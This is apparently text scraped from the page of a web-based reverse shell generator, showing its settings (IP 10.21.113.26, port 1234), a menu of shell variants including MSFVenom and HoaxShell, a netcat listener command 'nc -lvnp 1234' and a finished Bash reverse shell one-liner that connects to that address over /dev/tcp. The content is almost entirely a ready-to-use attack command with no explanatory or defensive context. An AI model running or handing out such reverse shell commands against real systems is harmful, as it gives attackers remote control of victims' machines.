 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.113.26 Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 bash -i >& /dev/tcp/10.21.113.26/1234 0>&1